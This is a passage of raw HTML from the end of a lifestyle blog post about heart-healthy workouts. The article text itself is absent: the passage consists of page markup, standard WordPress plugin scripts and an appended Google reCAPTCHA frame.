                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://lifetrixcorner.com/gift-ideas-for-people-who-love-arts-and-crafts/">6 Gift Ideas for People Who Love Arts and Crafts</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://lifetrixcorner.com/hair-transplants-and-treatment-2022/">Hair Transplants and Treatment 2022</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://lifetrixcorner.com/author/uday/" aria-label="author-photo"><img alt='Lifetrixcorner' src='https://secure.gravatar.com/avatar/43c03fa9078ae4fd7fd032fe2eea2a7a3e306493e3b7899722d78900eb859029?s=96&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/43c03fa9078ae4fd7fd032fe2eea2a7a3e306493e3b7899722d78900eb859029?s=192&#038;d=identicon&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://lifetrixcorner.com/author/uday/">Lifetrixcorner</a></span></div><div class="td-author-url"><a href="https://lifetrixcorner.com">https://lifetrixcorner.com</a></div><div class="td-author-description"><a href="https://lifetrixcorner.com/"><b>Lifetrixcorner</b></a> is the leading functional and scalable information source committed to Lifestyle, Fashion, Travel, Health, Beauty Education, Tech, and more.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Lifetrixcorner"><meta itemprop="url" content="https://lifetrixcorner.com/author/uday/"></span><meta itemprop="datePublished" content="2022-06-07T21:18:53+05:30"><meta itemprop="dateModified" content="2022-06-07T21:18:53+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lifetrixcorner.com/workouts-for-a-healthy-heart/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png"></span><meta itemprop="name" content="lifetrixcorner"></span><meta itemprop="headline " content="7 Best Workouts for a Healthy Heart"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lifetrixcorner.com/wp-content/uploads/2022/06/Healthy-Heart.jpg"><meta itemprop="width" content="1300"><meta itemprop="height" content="650"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_15"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_5","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":17073,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_related_posts";
block_tdi_5.post_count = "3";
block_tdi_5.found_posts = "480";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "160";
tdBlocksArray.push(block_tdi_5);
</script><h4 class="td-related-title td-block-title"><a id="tdi_6" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_5" href="#">RELATED ARTICLES</a><a id="tdi_7" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_5" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_5 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/healthy-skin-habits-for-every-age-and-lifestyle/"  rel="bookmark" class="td-image-wrap " title="Healthy Skin Habits for Every Age and Lifestyle" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Healthy-Skin-Habits-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/12/Healthy-Skin-Habits-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/12/Healthy-Skin-Habits-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Healthy Skin Habits" title="Healthy Skin Habits for Every Age and Lifestyle" /></a></div>                <a href="https://lifetrixcorner.com/category/beauty/" class="td-post-category" >Beauty</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/healthy-skin-habits-for-every-age-and-lifestyle/"  rel="bookmark" title="Healthy Skin Habits for Every Age and Lifestyle">Healthy Skin Habits for Every Age and Lifestyle</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/weight-loss-programs-for-men-and-women-that-actually-work/"  rel="bookmark" class="td-image-wrap " title="Weight Loss Programs for Men and Women That Actually Work" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Weight-Loss-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/12/Weight-Loss-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/12/Weight-Loss-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Weight Loss" title="Weight Loss Programs for Men and Women That Actually Work" /></a></div>                <a href="https://lifetrixcorner.com/category/health/" class="td-post-category" >Health</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/weight-loss-programs-for-men-and-women-that-actually-work/"  rel="bookmark" title="Weight Loss Programs for Men and Women That Actually Work">Weight Loss Programs for Men and Women That Actually Work</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/the-most-impactful-changes-you-can-make-to-live-a-healthier-life/"  rel="bookmark" class="td-image-wrap " title="The Most Impactful Changes You Can Make to Live a Healthier Life" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Healthier-Life-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/12/Healthier-Life-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/12/Healthier-Life-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Healthier Life" title="The Most Impactful Changes You Can Make to Live a Healthier Life" /></a></div>                <a href="https://lifetrixcorner.com/category/health/" class="td-post-category" >Health</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/the-most-impactful-changes-you-can-make-to-live-a-healthier-life/"  rel="bookmark" title="The Most Impactful Changes You Can Make to Live a Healthier Life">The Most Impactful Changes You Can Make to Live a Healthier Life</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-20" class="td_block_template_15 widget block-20 widget_block">
<ul class="wp-block-list">
<li><strong>Latest Posts</strong></li>
</ul>
</aside><aside id="block-21" class="td_block_template_15 widget block-21 widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Healthy-Skin-Habits-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Healthy Skin Habits" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/healthy-skin-habits-for-every-age-and-lifestyle/">Healthy Skin Habits for Every Age and Lifestyle</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Weight-Loss-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Weight Loss" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/weight-loss-programs-for-men-and-women-that-actually-work/">Weight Loss Programs for Men and Women That Actually Work</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Healthier-Life-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Healthier Life" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/the-most-impactful-changes-you-can-make-to-live-a-healthier-life/">The Most Impactful Changes You Can Make to Live a Healthier Life</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/12/Drainage-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Drainage" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/how-to-design-a-permeable-landscape-for-better-drainage/">How to Design a Permeable Landscape for Better Drainage</a></li>
<li><div class="wp-block-latest-posts__featured-image"><img loading="lazy" decoding="async" width="150" height="150" src="https://lifetrixcorner.com/wp-content/uploads/2025/11/mariia-shalabaieva-HBkpnDVc_Ic-unsplash-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="" /></div><a class="wp-block-latest-posts__post-title" href="https://lifetrixcorner.com/tiktok-vs-instagram-which-is-right-for-your-brand/">TikTok vs Instagram – Which Is Right for Your Brand?</a></li>
</ul></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-14752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-14752"><a href="https://lifetrixcorner.com/write-for-us-guest-post/">Write For Us</a></li>
<li id="menu-item-14754" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-14754"><a href="https://lifetrixcorner.com/contact-us/">Contact Us</a></li>
<li id="menu-item-14753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-14753"><a rel="privacy-policy" href="https://lifetrixcorner.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright lifetrixcorner                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="https://lifetrixcorner.com/luxury-travel-trends-the-ultimate-experiences-for-2025/"  rel="bookmark" class="td-image-wrap " title="Luxury Travel Trends: The Ultimate Experiences for 2025" ><img width="100" height="70" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/03/Luxury-Travel-100x70.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/03/Luxury-Travel-100x70.jpg 100w, https://lifetrixcorner.com/wp-content/uploads/2025/03/Luxury-Travel-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Luxury Travel" title="Luxury Travel Trends: The Ultimate Experiences for 2025" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/luxury-travel-trends-the-ultimate-experiences-for-2025/"  rel="bookmark" title="Luxury Travel Trends: The Ultimate Experiences for 2025">Luxury Travel Trends: The Ultimate Experiences for 2025</a></h3>
            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-04T18:48:03+05:30" >March 4, 2025</time></span>                            </div>

        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 69715d6cef2da
    -->

    	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767342821" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/js/ugaam-public.min.js?ver=1.1.8" id="universal-google-adsense-and-ads-manager-js"></script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
//# sourceURL=wp-consent-api-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lifetrixcorner.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lifetrixcorner.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.8" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.8" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://lifetrixcorner.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JLVa2PrGDvq9vNSpX2hdNA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769037169291');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>